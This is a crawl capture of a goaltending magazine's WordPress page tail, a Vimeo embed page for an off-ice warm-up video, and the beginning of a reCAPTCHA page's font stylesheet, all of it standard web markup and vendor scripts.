.comment-reply-title{font-size:20px}.et_pb_comments_0,.et_pb_comments_1{height:auto;min-height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_row_dap_274380_1{background-image:initial}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 33) {if(!jQuery('#input_33_3+.ginput_counter').length){jQuery('#input_33_3').textareaCount(    {'maxCharacterSize': 2000,    'originalStyle': 'ginput_counter gfield_description',	 'truncate': true,	 'errorStyle' : '',    'displayFormat' : '#input of #max max characters'    });jQuery('#input_33_3').next('.ginput_counter').attr('aria-live','polite');}jQuery('#input_33_4').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "33", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_33" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_33";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_33" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 33, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- Dynamic page generated in 1.468 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 23:13:44 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ingoalmag.com/wp-admin/admin-ajax.php?&action=dm_device_id
body_size: 63
content:
 69707caa-bda4-5fe3-8fa0-3b7b8b9c3aa3

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/624816768?h=daa8880a85&dnt=1&app_id=122963
body_size: 6340
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/624816768?h=daa8880a85">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>IGM Off-Ice Warm Up.mp4 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1267107391-18550a627c72be2a911f655328a0beaf4d737cc8d6e8bb3e9?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1267107391-18550a627c72be2a911f655328a0beaf4d737cc8d6e8bb3e9?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768983643~acl=%2Fadced7f1-4a71-4ff1-bca0-1ef2d63ac50e%2Fpsid%3D91e1f1b3aba869516aa77ef6dae7a75729cecd2407c0d798c944374c6dbe9646%2F%2A~hmac=2def9adc15a4ca2f206dc12ffe7e8df2b1f9306e67e523ae9b43aee0810a5971/adced7f1-4a71-4ff1-bca0-1ef2d63ac50e/psid=91e1f1b3aba869516aa77ef6dae7a75729cecd2407c0d798c944374c6dbe9646/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~6399MgLqOmHdE2lRyZFoeRI_gTNr3-tZyNKTVbghTtU\u0026qsr=1\u0026r=dXM%3D\u0026rh=2PgBuk","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768983643~acl=%2Fadced7f1-4a71-4ff1-bca0-1ef2d63ac50e%2Fpsid%3D91e1f1b3aba869516aa77ef6dae7a75729cecd2407c0d798c944374c6dbe9646%2F%2A~hmac=2def9adc15a4ca2f206dc12ffe7e8df2b1f9306e67e523ae9b43aee0810a5971/adced7f1-4a71-4ff1-bca0-1ef2d63ac50e/psid=91e1f1b3aba869516aa77ef6dae7a75729cecd2407c0d798c944374c6dbe9646/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~6399MgLqOmHdE2lRyZFoeRI_gTNr3-tZyNKTVbghTtU\u0026qsr=1\u0026r=dXM%3D\u0026rh=2PgBuk"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768983643-0xb43ace7f063f1daab9c99518f7b24d7c144ab741/adced7f1-4a71-4ff1-bca0-1ef2d63ac50e/psid=91e1f1b3aba869516aa77ef6dae7a75729cecd2407c0d798c944374c6dbe9646/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~6399MgLqOmHdE2lRyZFoeRI_gTNr3-tZyNKTVbghTtU\u0026qsr=1\u0026r=dXM%3D\u0026rh=2PgBuk","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768983643-0xb43ace7f063f1daab9c99518f7b24d7c144ab741/adced7f1-4a71-4ff1-bca0-1ef2d63ac50e/psid=91e1f1b3aba869516aa77ef6dae7a75729cecd2407c0d798c944374c6dbe9646/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~6399MgLqOmHdE2lRyZFoeRI_gTNr3-tZyNKTVbghTtU\u0026qsr=1\u0026r=dXM%3D\u0026rh=2PgBuk"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"164","id":"88f76f57-ae3c-4721-a51b-fb40698528b8","fps":24,"quality":"360p"},{"profile":"165","id":"99a768f8-6284-4865-8561-fe5229a4bfb5","fps":24,"quality":"540p"},{"profile":"174","id":"f085f19d-7e82-43a0-b42d-b6b7bffead7b","fps":24,"quality":"720p"},{"profile":"175","id":"23e19ce3-ca52-4c03-9098-4297bc1047a7","fps":24,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"5849f348-8bc0-41d6-9345-9d78b5e8ea3c","fps":24,"quality":"240p"}],"streams_avc":[{"profile":"175","id":"23e19ce3-ca52-4c03-9098-4297bc1047a7","fps":24,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"5849f348-8bc0-41d6-9345-9d78b5e8ea3c","fps":24,"quality":"240p"},{"profile":"164","id":"88f76f57-ae3c-4721-a51b-fb40698528b8","fps":24,"quality":"360p"},{"profile":"165","id":"99a768f8-6284-4865-8561-fe5229a4bfb5","fps":24,"quality":"540p"},{"profile":"174","id":"f085f19d-7e82-43a0-b42d-b6b7bffead7b","fps":24,"quality":"720p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768983643~acl=%2Fadced7f1-4a71-4ff1-bca0-1ef2d63ac50e%2Fpsid%3D91e1f1b3aba869516aa77ef6dae7a75729cecd2407c0d798c944374c6dbe9646%2F%2A~hmac=2def9adc15a4ca2f206dc12ffe7e8df2b1f9306e67e523ae9b43aee0810a5971/adced7f1-4a71-4ff1-bca0-1ef2d63ac50e/psid=91e1f1b3aba869516aa77ef6dae7a75729cecd2407c0d798c944374c6dbe9646/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~zEqqhbRuZUrPIG-QXprCkHdOyx5WHdlP5gB9Qp4JhkU\u0026qsr=1\u0026r=dXM%3D\u0026rh=2PgBuk\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768983643~acl=%2Fadced7f1-4a71-4ff1-bca0-1ef2d63ac50e%2Fpsid%3D91e1f1b3aba869516aa77ef6dae7a75729cecd2407c0d798c944374c6dbe9646%2F%2A~hmac=2def9adc15a4ca2f206dc12ffe7e8df2b1f9306e67e523ae9b43aee0810a5971/adced7f1-4a71-4ff1-bca0-1ef2d63ac50e/psid=91e1f1b3aba869516aa77ef6dae7a75729cecd2407c0d798c944374c6dbe9646/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~zEqqhbRuZUrPIG-QXprCkHdOyx5WHdlP5gB9Qp4JhkU\u0026qsr=1\u0026r=dXM%3D\u0026rh=2PgBuk\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768983643-0xb43ace7f063f1daab9c99518f7b24d7c144ab741/adced7f1-4a71-4ff1-bca0-1ef2d63ac50e/psid=91e1f1b3aba869516aa77ef6dae7a75729cecd2407c0d798c944374c6dbe9646/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~zEqqhbRuZUrPIG-QXprCkHdOyx5WHdlP5gB9Qp4JhkU\u0026qsr=1\u0026r=dXM%3D\u0026rh=2PgBuk\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768983643-0xb43ace7f063f1daab9c99518f7b24d7c144ab741/adced7f1-4a71-4ff1-bca0-1ef2d63ac50e/psid=91e1f1b3aba869516aa77ef6dae7a75729cecd2407c0d798c944374c6dbe9646/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~zEqqhbRuZUrPIG-QXprCkHdOyx5WHdlP5gB9Qp4JhkU\u0026qsr=1\u0026r=dXM%3D\u0026rh=2PgBuk\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["23e19ce3-ca52-4c03-9098-4297bc1047a7","5849f348-8bc0-41d6-9345-9d78b5e8ea3c","88f76f57-ae3c-4721-a51b-fb40698528b8","99a768f8-6284-4865-8561-fe5229a4bfb5","f085f19d-7e82-43a0-b42d-b6b7bffead7b"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://ingoalmag.com/","cookie_domain":".vimeo.com","signature":"2f61ed899be5d7d23c6e056542e8cf81","timestamp":1768979627,"expires":4016,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/c305ced6-4c61-489a-a30e-012c3e8079cc.0.jpeg?ClientID=sulu\u0026Expires=1768983226\u0026Signature=f90a7cfd29fa545a105171071a3de2609c89a581","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"78af91cd33355f4e856e4c5326cde2fdc1f8c07d1768979627","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":1,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.219.157.248"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"3193253627.1768979627","ai_widget_signature":"553f2d7b09fc8df77c2080e49050f049ade85bee7899dbf2eed3910c4099a6ce_1768983227","config_refresh_url":"https://player.vimeo.com/video/624816768/config/request?atid=3193253627.1768979627\u0026expires=4016\u0026referrer=https%3A%2F%2Fingoalmag.com%2F\u0026session=78af91cd33355f4e856e4c5326cde2fdc1f8c07d1768979627\u0026signature=2f61ed899be5d7d23c6e056542e8cf81\u0026time=1768979627\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":624816768,"title":"IGM Off-Ice Warm Up.mp4","width":1920,"height":1080,"duration":1004,"url":"","share_url":"https://vimeo.com/624816768/daa8880a85","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/624816768?h=daa8880a85\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"unlisted","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1267107391-18550a627c72be2a911f655328a0beaf4d737cc8d6e8bb3e9","owner":{"id":4296706,"name":"InGoal Magazine","img":"https://i.vimeocdn.com/portrait/18724675_60x60?sig=3a5aeb81e4f66194a07c89cc09bf4af06b8f3df7484d89e6f9dec3759df3369f\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/18724675_60x60?sig=3a5aeb81e4f66194a07c89cc09bf4af06b8f3df7484d89e6f9dec3759df3369f\u0026v=1\u0026region=us","url":"https://vimeo.com/ingoal","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":308014691,"file_id":2887003809,"is_current":true}]},"unlisted_hash":"daa8880a85","rating":{"id":6},"fps":24,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo2MjQ4MTY3NjgsImV4cCI6MTc2ODk4MzY1Nn0.M1EynbJVqVioJWGsMV0tdOWFRqHVK1QH8yzExFj1t0I","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNzhhZjkxY2QzMzM1NWY0ZTg1NmU0YzUzMjZjZGUyZmRjMWY4YzA3ZDE3Njg5Nzk2MjciLCJleHAiOjE3Njg5ODM2NDMsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.IPjdiWJUki4WLZZ8DPPB4lV7mhGDnMYQ4U_HPAMdqJc"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":1,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"122963","color":"ffffff","color_one":"000000","color_two":"ffffff","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/624816768?h=daa8880a85","thumbnailUrl":"https://i.vimeocdn.com/video/1267107391-18550a627c72be2a911f655328a0beaf4d737cc8d6e8bb3e9?f=webp","name":"IGM Off-Ice Warm Up.mp4","description":"This is \"IGM Off-Ice Warm Up.mp4\" by \"InGoal Magazine\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT1004S","uploadDate":"2021-10-06T16:10:48-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&co=aHR0cHM6Ly9pbmdvYWxtYWcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1fypkhga3b65
body_size: 49804
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, 